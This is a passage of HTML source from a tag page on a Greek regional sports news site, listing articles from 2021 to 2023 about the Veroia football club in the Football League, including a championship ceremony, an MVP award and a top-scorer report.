

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE
body_size: 17778
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="FOOTBALL LEAGUE" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="FOOTBALL LEAGUE" />
	<meta property="og:description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="FOOTBALL LEAGUE" />
	<meta name="twitter:description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>FOOTBALL LEAGUE</title>
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE" rel="canonical" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed" rel="alternate" type="application/rss+xml" title="FOOTBALL LEAGUE | Feed" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="FOOTBALL LEAGUE | RSS 2.0" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="FOOTBALL LEAGUE | Atom 1.0" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=554&amp;task=tag&amp;tag=FOOTBALL%20LEAGUE&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?ee176fd8e6aa2846621f909b342c8cb4" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e7f6eac14bca5acdd5e2b34083590523","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild active"><a href="/alla-spor"  class=" haschild active" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/bet"  id="menu584"  >Bet</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/alla-spor" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		<header class="component-header">
	<h1 class="item-title ">
		FOOTBALL LEAGUE	</h1>
</header>

<div id="k2Container" class="subpage blog-page tag-page ">

			<div class="item-list">
						<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/28796-kanto-opos-to-2020" title="Κάν&amp;#039; το όπως το 2020!">
					    	<img src="/media/k2/items/cache/677ba7b94fd9de32a95c8152c38892fc_Generic.jpg" alt="Κάν&amp;#039; το όπως το 2020!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/28796-kanto-opos-to-2020" class="inverse">Κάν&#039; το όπως το 2020!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Ένα από τα κρισιμότερα παιχνίδια της σύγχρονης ιστορίας της δίνει το Σάββατο (10/6) η ΒΕΡΟΙΑ.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2023-06-08T18:53:16+03:00"> 06:53PM 08 Ιουνίου 2023 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/23150-to-vraveio-tou-mvp-tis-sezon-2020-2021-katektise-o-stelios-pozoglou" title="Το βραβείο του MVP της σεζόν 2020-2021 κατέκτησε ο Στέλιος Πόζογλου!">
					    	<img src="/media/k2/items/cache/afb520918a114595fee71fa5fb5b63dd_Generic.jpg" alt="Το βραβείο του MVP της σεζόν 2020-2021 κατέκτησε ο Στέλιος Πόζογλου!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/23150-to-vraveio-tou-mvp-tis-sezon-2020-2021-katektise-o-stelios-pozoglou" class="inverse">Το βραβείο του MVP της σεζόν 2020-2021 κατέκτησε ο Στέλιος Πόζογλου!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Το βραβείο του MVP&nbsp;της σεζόν 2020-2021 στο πρωτάθλημα της Football League κέρδισε ο μεσοεπιθετικός της ΒΕΡΟΙΑΣ Στέλιος Πόζογλου!</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-12-13T20:26:59+02:00"> 08:26PM 13 Δεκεμβρίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21589-tin-paraskevi-i-aponomi-tou-protathlimatos-sti-vasilissa" title="Την Παρασκευή η απονομή του πρωταθλήματος στη &amp;quot;Βασίλισσα&amp;quot;">
					    	<img src="/media/k2/items/cache/10859d993164a01465e34c349daace3a_Generic.jpg" alt="Την Παρασκευή η απονομή του πρωταθλήματος στη &amp;quot;Βασίλισσα&amp;quot;" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21589-tin-paraskevi-i-aponomi-tou-protathlimatos-sti-vasilissa" class="inverse">Την Παρασκευή η απονομή του πρωταθλήματος στη &quot;Βασίλισσα&quot;</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Την Παρασκευή 2 Ιουλίου το βράδυ, στο Δημοτικό Στάδιο, θα γίνει η απονομή του κυπέλλου και των μεταλλίων στην πρωταθλήτρια του Βορείου Ομίλου της Football League, ΒΕΡΟΙΑ.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-30T12:30:00+03:00"> 12:30PM 30 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21586-o-giannis-loukinas-protos-skorer-tis-football-league" title="Ο Γιάννης Λουκίνας πρώτος σκόρερ της Football League">
					    	<img src="/media/k2/items/cache/4ef801424934f4ba92e24d0ef035ede8_Generic.jpg" alt="Ο Γιάννης Λουκίνας πρώτος σκόρερ της Football League" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21586-o-giannis-loukinas-protos-skorer-tis-football-league" class="inverse">Ο Γιάννης Λουκίνας πρώτος σκόρερ της Football League</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Ο επιθετικός της ΒΕΡΟΙΑΣ Γιάννης Λουκίνας αναδείχθηκε πρώτος σκόρερ στην Football League, πετυχαίνοντας 9 τέρματα.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-29T22:43:19+03:00"> 10:43PM 29 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21585-veroia-ola-ta-gol-tis-fetinis-sezon-video" title="ΒΕΡΟΙΑ: Όλα τα γκολ της φετινής σεζόν (video)">
					    	<img src="/media/k2/items/cache/1673665e9ef5e0f6e034112329878668_Generic.jpg" alt="ΒΕΡΟΙΑ: Όλα τα γκολ της φετινής σεζόν (video)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21585-veroia-ola-ta-gol-tis-fetinis-sezon-video" class="inverse">ΒΕΡΟΙΑ: Όλα τα γκολ της φετινής σεζόν (video)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε στο βίντεο που ακολουθεί όλα τα γκολ που πέτυχε η πρωταθλήτρια ΒΕΡΟΙΑ στο φετινό πρωτάθλημα του βορείου ομίλου της FL.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-29T13:26:53+03:00"> 01:26PM 29 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21576-glentisan-sti-vasilissa-tin-kataktisi-tou-protathlimatos-foto" title="Γλέντησαν στη &amp;quot;Βασίλισσα&amp;quot; την κατάκτηση του πρωταθλήματος (φωτο)">
					    	<img src="/media/k2/items/cache/ed035dae0047ec682d38f062464abc47_Generic.jpg" alt="Γλέντησαν στη &amp;quot;Βασίλισσα&amp;quot; την κατάκτηση του πρωταθλήματος (φωτο)" />
					    </a>
				    </div>
										
					<div class="item-content">
